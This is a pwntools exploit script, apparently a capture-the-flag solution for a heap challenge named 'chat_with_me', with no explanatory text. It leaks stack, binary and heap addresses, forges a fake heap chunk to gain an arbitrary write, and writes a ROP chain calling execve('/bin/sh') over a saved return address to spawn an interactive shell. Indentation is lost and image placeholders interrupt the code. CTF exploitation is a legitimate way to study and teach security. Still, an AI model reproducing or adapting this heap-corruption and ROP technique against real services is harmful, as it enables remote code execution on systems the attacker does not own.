from pwn import *
filename = "/home/geekcmore/Desktop/qwb/chat_with_me/attachments/pwn"
libcname = "/home/geekcmore/.config/cpwn/pkgs/2.39-0ubuntu8.3/amd64/libc6_2.39-0ubuntu8.3_amd64/usr/lib/x86_64-linux-gnu/libc.so.6"
host = "localhost"
port = 6666
elf = context.binary = ELF(filename)
if libcname:
libc = ELF(libcname)

gs =
def start():
if args.GDB:
return gdb.debug(elf.path, gdbscript=gs)
elif args.REMOTE:
return remote(host, port)
else:
return process(elf.path)
p = start()
def add():
p.sendlineafter(b"Choice > ", b"1")
def show(idx):
p.sendlineafter(b"Choice > ", b"2")
p.sendlineafter(b"Index > ", str(idx).encode())
def edit(idx, content):
p.sendlineafter(b"Choice > ", b"3")
p.sendlineafter(b"Index > ", str(idx).encode())
p.sendafter(b"Content > ", content)
def delete(idx):
p.sendlineafter(b"Choice > ", b"4")
p.sendlineafter(b"Index > ", str(idx).encode())
def quit():
p.sendlineafter(b"Choice > ", b"5")
def tidy():
p.recvuntil(b"Content: ")
y = p.recvline()[1:-2].decode().replace(" ", "").split(",")
values = []
for i in range(10):
tmp = 0
for j in range(8):
tmp += int(y[i * 8 + 7 - j])
tmp <<= 8
tmp >>= 8
values.append(tmp)
info([hex(x) for x in values])
return values
add()
show(0)
addr_list = tidy()
stack_addr = addr_list[4]
elf.address = addr_list[5] - 0x635B0
heap_addr = addr_list[1]
success(f"stack_addr -> {hex(stack_addr)}")
success(f"elf_addr -> {hex(elf.address)}")
success(f"heap_addr -> {hex(heap_addr)}")

fake_heap = p64(1) + p64(0x91) + p64(1) * 2 + p64(heap_addr - 0x2010) + p64(0x1FE1)
edit(0, fake_heap)
tidy()

for _ in range(6):
add()
info("start")
def arb_qword(addr, qword):
edit(1, p64(0) * 5 + p64(0x51) + p64(addr))
info(f"Write {hex(u64(qword))} to [{hex(addr)}]")
edit(0, qword)
def arb_write(addr, content):
for i in range(0, len(content), 8):
arb_qword(addr + i, content[i : i + 8])

ret_addr = stack_addr + 0x3D0
syscall = elf.address + 0x0000000000026FCF
pop_rdi_rbp = elf.address + 0x000000000001DD45
pop_rsi_rbp = elf.address + 0x000000000001E032
pop_rax = elf.address + 0x0000000000016F3E
pop_rdx_xor_ptrax = elf.address + 0x0000000000045DC5
sub_rdx_rcx_add_rax_rcx = elf.address + 0x000000000001FC60
pop_rcx = elf.address + 0x0000000000017FFF
ret = elf.address + 0x0000000000016BD8
payload = b""
payload += p64(pop_rdi_rbp) + p64(ret_addr + 0x60) + p64(0)
payload += p64(pop_rsi_rbp) + p64(0) + p64(0)
payload += p64(pop_rcx) + p64(0x33)
payload += p64(sub_rdx_rcx_add_rax_rcx)
payload += p64(pop_rax) + p64(constants.SYS_execve)
payload += p64(syscall)
payload += b"/bin/sh\x00"
arb_write(ret_addr, payload)
quit()
p.interactive()